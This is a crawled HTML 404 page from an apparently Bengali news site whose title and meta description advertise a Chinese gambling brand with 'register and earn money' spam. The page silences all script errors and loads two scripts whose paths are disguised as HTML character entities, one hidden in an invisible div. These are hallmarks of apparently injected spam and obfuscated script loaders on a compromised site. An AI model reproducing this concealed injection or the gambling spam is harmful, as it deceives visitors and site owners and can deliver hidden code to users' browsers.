

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vairalnews.com/%E0%A6%8F%E0%A6%95-%E0%A6%B2%E0%A7%8B%E0%A6%95-%E0%A6%96%E0%A7%81%E0%A6%AC-%E0%A6%B8%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%B0%E0%A7%80-%E0%A6%8F%E0%A6%95-%E0%A6%AE%E0%A7%87%E0%A6%AF%E0%A6%BC/
body_size: 1601
content:

<!DOCTYPE html>
<html lang="zh-CN">

<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
    <meta charset="utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <title>bevictor伟德官网 - 源自英国始于1946</title><meta name="keywords" content="bevictor伟德" /><meta name="description" content="「十全十美」bevictor伟德让玩家在一个刺激好玩而又有血有肉的仙侠世界里享受游戏的乐趣,bevictor伟德为您提供娱乐八卦新闻和专题报道,bevictor伟德最领先的互联网技术并掌握各大领域广泛的合作资源,注册任务赚钱。" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <style>
        body{
            background-color: #444;
            margin: 0px;
        }
        .wrap{
            margin: auto;
            width: 480px;
        }
        a:link, a:visited, a:hover{
            color: #BBB;
            text-decoration: none;
        }
    </style>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>bevictor伟德官网 - 源自英国始于1946</h1></a></nav>
    <div class="wrap">
        <div style="height:60px;margin-top:50px;font-size:50px;color:#FFF;">Page Not Found</div>
        <div style="height:20px;margin-top:20px;font-size:25px;color:#CC0;">公司页面好像和小咪一起溜走了...</div>
        <div style="height:20px;margin-top:20px;font-size:20px;color:#BBB;">它们去闯荡江湖了吗？</div>
        <div style="margin-top:60px;font-size:20px;color:#BBB;"><a href="javascript:void(0);" onclick="location.reload();">刷新一下(Refresh)</a>&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" onclick="window.history.back();">返回(Go back)</a>&nbsp;&nbsp;&nbsp;<a href="/একলোকখুবসুন্দরীএকমেয়/http:/">首页(Home)</a></div>
    </div>
    <img style="margin-top:200px;" src="/images/lost.gif" width="100%">
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>